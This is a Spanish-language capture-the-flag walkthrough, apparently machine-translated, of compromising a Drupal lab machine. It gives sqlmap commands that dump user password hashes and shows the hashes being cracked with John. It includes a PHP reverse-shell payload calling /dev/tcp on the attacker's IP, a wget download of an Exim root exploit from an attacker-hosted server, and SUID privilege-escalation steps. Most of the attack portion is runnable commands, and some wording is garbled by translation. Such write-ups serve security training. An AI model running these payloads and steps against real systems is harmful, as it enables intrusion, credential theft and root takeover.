

1. Escanee para obtener la dirección IP de la máquina de destino

arp-scan -l

192.168.203.147



2. Obtener información del sitio web

1.nmap

Puertos abiertos 22 y 80

2. Wappaloyzer

CMS:Drupal

Servidor web: Apache



visita el sitio web



3.sqlmap

Haga clic en la opción debajo de Detalles para encontrar que el nid= de la URL cambiará,



Agregue una comilla simple después de 1 y encuentre un error que indique que hay una inyección de sql

usar sqlmap

sqlmap -u http://192.168.203.147/?nid=1

biblioteca explosiva

sqlmap -u http://192.168.203.147/?nid=1 –dbs



revienta el reloj

sqlmap -u http://192.168.203.147/?nid=1 -D d7db –tables



Explosión

sqlmap -u http://192.168.203.147/?nid=1 -D d7db -T users –columns

campo de ráfaga

sqlmap -u http://192.168.203.147/?nid=1 -D d7db -T users -C name,pass –dump

+-------+---------------------------------------------------------+

| name | pass |

+-------+---------------------------------------------------------+

| admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |

| john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |

+-------+---------------------------------------------------------+



La herramienta de voladura de contraseñas John (el nombre de usuario también se llama john debería ser una pista)

puede reconocer la contraseña de Drupal de acuerdo con el texto cifrado y luego llamar directamente al algoritmo de cifrado de Drupal para que explote Guardamos el número de cuenta y el texto cifrado como archivo 1.txt, el número de cuenta y la contraseña están separados por dos puntos

admin:$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z

john:$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF

john 1.txt

Descifrado con éxito la contraseña de John

turtle

3. Conexión



4. dirb

Use dirb para encontrar la URL de inicio de sesión

dirb http://192.168.203.147

http://192.168.203.147/user

iniciado sesión con éxito



encontrar punto de escritura

<?php

system("bash -c 'bash -i >& /dev/tcp/192.168.203.141/3939 0>&1' ");

?>

escucha de aviones de ataque



Activado por el envío de un correo electrónico

conexión exitosa

4. Escalamiento de derechos

Use python para hacer rebotar un caparazón interactivo

python -c 'import pty;pty.spawn("/bin/sh")'



Ver la versión del sistema, la información del usuario, la versión del kernel

uname -a

id

lsb_release -a

no encontrado disponible



Use el comando para encontrar el programa de permiso suid

find / -user root -perm -4000 -print 2>/dev/null



Intenta usar exim4 para verificar su versión

/usr/sbin/exim4 --version

Ver vulnerabilidades explotables

searchsploid exim

Hay dos formas de usar

# Usage (setuid method):

# $ id

# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]

# $ ./raptor_exim_wiz -m setuid

# Preparing setuid shell helper...

# Delivering setuid payload...

# [...]

# Waiting 5 seconds...

# -rwsr-xr-x 1 root raptor 8744 Jun 16 13:03 /tmp/pwned

# # id

# uid=0(root) gid=0(root) groups=0(root)

----------------------------------------------------------------

# Usage (netcat method):

# $ id

# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]

# $ ./raptor_exim_wiz -m netcat

# Delivering netcat payload...

# Waiting 5 seconds...



# localhost [127.0.0.1] 31337 (?) open

# id

# uid=0(root) gid=0(root) groups=0(root)





Copie 46996.sh al local y cámbiele el nombre, y abra el servicio http en kali

cp /usr/share/exploitdb/exploits/linux/local/46996.sh /root/aaa (/root/aaa是我拷贝到的目的位置)

cat 46996.sh

vim 46996.sh ESC :set ff=unix (这个操作一会解释)

python -m SimpleHTTPServer

cd /tmpwget http://192.168.203.141:8000/46996.shchmod 777 46996.sh

Si no modifica 46996.sh y lo descarga a la máquina de destino, encontrará que informará un error cuando lo ejecute. La razón es que el script escrito en la ventana es diferente del formato en Linux (DC- 5 también tiene el mismo problema), y no hay comandos vim y vi en la máquina de destino, así que para editar antes de cargar

Editemos el script y agreguemos set ff=unix

ejecutar secuencia de comandos

./46996.sh -m netcat

Escalamiento de derechos con éxito

leer bandera